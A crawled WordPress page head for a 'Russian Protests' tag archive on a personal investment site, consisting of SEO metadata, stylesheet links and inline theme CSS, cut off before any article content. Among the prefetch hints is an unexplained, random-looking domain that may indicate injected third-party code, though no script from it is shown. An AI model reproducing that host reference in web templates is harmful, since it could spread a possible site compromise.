

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshbois.com/tag/russian-protests/
body_size: 60978
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://joshbois.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Russian Protests Archives &#187; Josh Bois :: Global Impact Accelerator</title>
	<link rel="canonical" href="https://joshbois.com/tag/russian-protests/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Russian Protests Archives &#187; Josh Bois :: Global Impact Accelerator" />
	<meta property="og:url" content="https://joshbois.com/tag/russian-protests/" />
	<meta property="og:site_name" content="Josh Bois :: Global Impact Accelerator" />
	<meta property="og:image" content="https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-JB-Signature-Logo-PNG.png" />
	<meta property="og:image:width" content="146" />
	<meta property="og:image:height" content="147" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@JoshBois" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://joshbois.com/tag/russian-protests/","url":"https://joshbois.com/tag/russian-protests/","name":"Russian Protests Archives &#187; Josh Bois :: Global Impact Accelerator","isPartOf":{"@id":"https://joshbois.com/#website"},"primaryImageOfPage":{"@id":"https://joshbois.com/tag/russian-protests/#primaryimage"},"image":{"@id":"https://joshbois.com/tag/russian-protests/#primaryimage"},"thumbnailUrl":"","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://joshbois.com/tag/russian-protests/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://joshbois.com/#website","url":"https://joshbois.com/","name":"Josh Bois :: CEO Global Capital Network &amp; 2030 Ventures","description":"Accelerating Impact Investment","publisher":{"@id":"https://joshbois.com/#/schema/person/d58265abf9ae101817c0bd9c1bff35f0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://joshbois.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://joshbois.com/#/schema/person/d58265abf9ae101817c0bd9c1bff35f0","name":"Josh Bois","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://joshbois.com/#/schema/person/image/","url":"https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-CEO-Global-Capital-Network-at-his-Newport-Beach-Marriot-Investor-Event-Private-500px.jpg","contentUrl":"https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-CEO-Global-Capital-Network-at-his-Newport-Beach-Marriot-Investor-Event-Private-500px.jpg","width":500,"height":500,"caption":"Josh Bois"},"logo":{"@id":"https://joshbois.com/#/schema/person/image/"},"sameAs":["https://joshbois.com","https://x.com/JoshBois","https://youtube.com/JoshBoisTV"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Bois :: Global Impact Accelerator &raquo; Feed" href="https://joshbois.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Bois :: Global Impact Accelerator &raquo; Russian Protests Tag Feed" href="https://joshbois.com/tag/russian-protests/feed/" />
<meta content="Divi v.4.27.4" name="generator"/>
<link rel='stylesheet' id='formidable-css' href='https://joshbois.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1181133' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://joshbois.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://joshbois.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://joshbois.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://joshbois.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-css' href='https://joshbois.com/wp-content/plugins/groovy-menu/assets/style/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://joshbois.com/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://joshbois.com/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://joshbois.com/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://joshbois.com/wp-content/plugins/groovy-menu/assets/style/fontawesome.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://joshbois.com/wp-content/plugins/groovy-menu/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://joshbois.com/wp-content/plugins/groovy-menu/assets/style/font-internal.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://joshbois.com/wp-content/plugins/groovy-menu/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joshbois.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joshbois.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joshbois.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' href='https://joshbois.com/wp-content/plugins/addons-for-divi/assets/css/modules-style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' href='https://joshbois.com/wp-content/plugins/addons-for-divi/assets/libs/magnific-popup/magnific-popup.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-torque-lite-frontend-css' href='https://joshbois.com/wp-content/plugins/addons-for-divi/assets/css/frontend.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dtqc-deprecated-css' href='https://joshbois.com/wp-content/plugins/addons-for-divi/assets/deprecated/index.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://joshbois.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info 